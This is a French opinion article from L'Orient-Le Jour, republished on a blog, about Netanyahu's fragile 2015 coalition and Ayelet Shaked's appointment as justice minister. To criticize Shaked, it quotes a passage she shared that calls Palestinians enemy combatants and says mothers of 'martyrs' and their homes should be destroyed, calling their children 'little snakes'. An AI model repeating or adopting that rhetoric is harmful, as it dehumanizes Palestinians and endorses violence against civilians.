<p style="text-align: justify;"><strong>La nouvelle ministre de la Justice cristallise à elle seule toutes les peurs et les colères de la communauté internationale, des Palestiniens et de la gauche.</strong></p>
<p style="text-align: justify;">Jamais un gouvernement israélien n&rsquo;aura été autant de droite. Quelques jours à peine après la formation in extremis de son cabinet, le Premier ministre israélien Benjamin Netanyahu semble déjà en bien mauvaise posture. Non seulement il ne dispose, pour l&rsquo;instant, que d&rsquo;un siège supplémentaire nécessaire à la majorité requise pour gouverner (61 sièges sur 120), mais il l&rsquo;aura en plus chèrement payé.</p>
<p style="text-align: justify;">
En effet, il a dû offrir plus de portefeuilles que prévu aux partis ultraorthodoxes et de droite, qui lui ont pour ainsi dire tiré le tapis de sous les pieds. Le Likoud aura donc moins de sièges, sauf en cas d&rsquo;un éventuel et de plus en plus probable amendement constitutionnel, censé intervenir dans les prochains jours (lire <a href="http://www.lorientlejour.com/article/924351/netanyahu-va-nommer-davantage-de-ministres-du-likoud.html" target="_blank">ici</a>).</p>
<p>Il n&rsquo;en reste pas moins que les grands gagnants des élections du 17 mars resteront les ultraorthodoxes (le Shass, la Liste unifiée de la Thora), le parti de centre droit (Koulanou) et le parti nationaliste religieux (le Foyer juif) de Naftali Bennett, qui a accepté de lui apporter le soutien de ses huit députés, quelques heures avant l&rsquo;échéance qui aurait valu au président Reuven Rivlin de charger quelqu&rsquo;un d&rsquo;autre de former une coalition. Il faut dire les choses clairement : c&rsquo;est bel et bien le chantage qui a permis au Foyer juif de se tailler la part du lion et de se retrouver avec les portefeuilles principaux, notamment celui de la Justice et de la présidence de la commission des Lois de la Knesset, un ministère de la plus haute importance et qui a été offert à&#8230; Ayelet Shaked.</p>
<p style="text-align: justify;"><strong>« Petits serpents » palestiniens</strong></p>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">Cette députée cristallise à elle seule toutes les peurs, toutes les appréhensions et toutes les colères de la communauté internationale, des Palestiniens et de la gauche israélienne. Résolument opposée à une solution à deux États, Ayelet Shaked s&rsquo;est déjà fait remarquer à l&rsquo;été 2014, quelques jours avant le début de l&rsquo;opération « Protective Edge » à Gaza, qui a fait des milliers de victimes, en relayant sur sa page Facebook un article écrit en 2002 par l&rsquo;ancien journaliste d&rsquo;extrême-droite Uri Elitzur. Avant d&rsquo;être retiré, l&rsquo;article, qui a pour sujet les Palestiniens, avait entre-temps été lu et « liké » par des milliers d&rsquo;internautes. En voici un extrait : « Ce sont tous des combattants ennemis, et leur sang devrait leur retomber sur la tête. Cela inclut également les mères de martyrs, qui les envoient en enfer avec des fleurs et des baisers. Elles devraient suivre leurs fils, rien ne serait plus juste. Elles devraient partir, tout comme les maisons dans lesquelles elles ont élevé les serpents. Sinon, d&rsquo;autres petits serpents y seront éduqués. » Des mots glaçants, qui se passent littéralement de commentaires, et que Mme Shaked juge « encore d&rsquo;actualité » quelque douze ans plus tard – une position qui donne le la d&rsquo;un mandat qui s&rsquo;annonce pour le moins tumultueux.</p>
<p>Au passage, le personnage n&rsquo;est pas sans rappeler, même de très loin, une autre femme qui a, elle, profondément marqué la politique israélienne : Golda Meïr. L&rsquo;ancienne Première ministre, la Thatcher avant l&rsquo;heure du Proche-Orient, avait publiquement affirmé en 1969 : « Comment pourrions-nous rendre les territoires occupés ? Il n&rsquo;y a personne à qui les rendre. » Sauf que, naturellement, n&rsquo;est pas Golda Meïr qui veut.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>Encore plus isolé</strong></p>
<p style="text-align: justify;">Ces dernières années, Israël a vu ses relations avec le reste de la communauté internationale, notamment avec les États-Unis, se dégrader progressivement, au fur et à mesure que les négociations sur le nucléaire iranien avançaient. Parallèlement, les Palestiniens ont marqué quelques victoires symboliques, dont une reconnaissance en novembre 2012 par l&rsquo;Onu en tant qu&rsquo;État observateur non membre, et le 1er avril 2015 par la Cour pénale internationale (CPI). Une droitisation progressive d&rsquo;Israël s&rsquo;avérait donc inéluctable, bien que certains observateurs ne donnent pas cher du gouvernement actuel, à la majorité trop minime, et donc trop précaire. S&rsquo;il se maintient en l&rsquo;état, le gouvernement de M. Netanyahu pourra-t-il durer, rester à l&rsquo;abri de la plus petite crise interne ? Les pourparlers de paix avec les Palestiniens sont, semble-t-il, un projet mort-né, du fait du refus total des deux camps d&rsquo;un compromis quel qu&rsquo;il soit. Tout cela avec, en toile de fond, l&rsquo;apathie presque absolue d&rsquo;une grande partie de la communauté internationale, encore minée par la culpabilité d&rsquo;une Shoah vieille de 70 ans et dépassée par des crises à répétition dans le monde, qui touchent désormais l&rsquo;Europe.</p>
<p>Avec des ministres comme Ayelet Shaked à ses côtés, Benjamin Netanyahu ne devrait avoir aucun problème à se retrouver encore plus isolé qu&rsquo;il ne l&rsquo;est déjà sur la scène diplomatique. Même Avigdor Lieberman n&rsquo;avait pas été aussi loin. Cela ne devrait toutefois pas avoir d&rsquo;impact considérable sur la place de l&rsquo;État hébreu dans le monde. Quelles que soient les composantes du nouveau gouvernement Netanyahu, Israël continuera de jouer dans la cour des grands. Mais à quel prix&#8230;</p>
<p style="text-align: right;"><a href="http://www.lorientlejour.com/author/2910-Samia-MEDAWAR">Samia MEDAWAR</a></p>
<p>Source L&rsquo;Orient du Jour : 11/05/2015</p>
<p style="text-align: justify;">Voir aussi : <a href="http://jmdinh.net/sujet/actualite-internationale"><strong>Actualité Internationale</strong></a> Rubrique <a href="http://jmdinh.net/sujet/international/moyen-orient"><strong>Moyen Orient</strong></a>, <a href="http://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international">Israël</a>, Israël. <a href="http://jmdinh.net/articles/international/21860">Le coup de poker réussi de Nétanyahou</a>, <strong>On line</strong> , <em>(Lire aussi : <a href="http://www.lorientlejour.com/article/923866/la-coalition-de-netanyahu-va-au-devant-de-la-defiance-internationale.html" target="_blank">La coalition de Netanyahu va au-devant de la défiance internationale</a>, </em><em><a href="http://www.lorientlejour.com/article/921235/israel-sengage-a-reverser-aux-palestiniens-pres-dun-demi-milliard-de-dollars.html" target="_blank">Israël s&rsquo;engage à reverser aux Palestiniens près d&rsquo;un demi-milliard de dollars</a>)</em>,</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international" rel="category tag">Israël</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient" rel="category tag">Moyen-Orient</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/ayelet-shaked" rel="tag">Ayelet Shaked</a>, <a href="https://jmdinh.net/objet/golda-meir" rel="tag">Golda Meïr</a>, <a href="https://jmdinh.net/objet/koulanou" rel="tag">Koulanou</a>, <a href="https://jmdinh.net/objet/likoud" rel="tag">Likoud</a>, <a href="https://jmdinh.net/objet/netanyahu" rel="tag">Netanyahu</a>, <a href="https://jmdinh.net/objet/shass" rel="tag">Shass</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/politique/22097" title="Permalien vers Combien de temps Netanyahu tiendra-t-il avec des Ayelet Shaked à ses côtés ?" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-22097 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
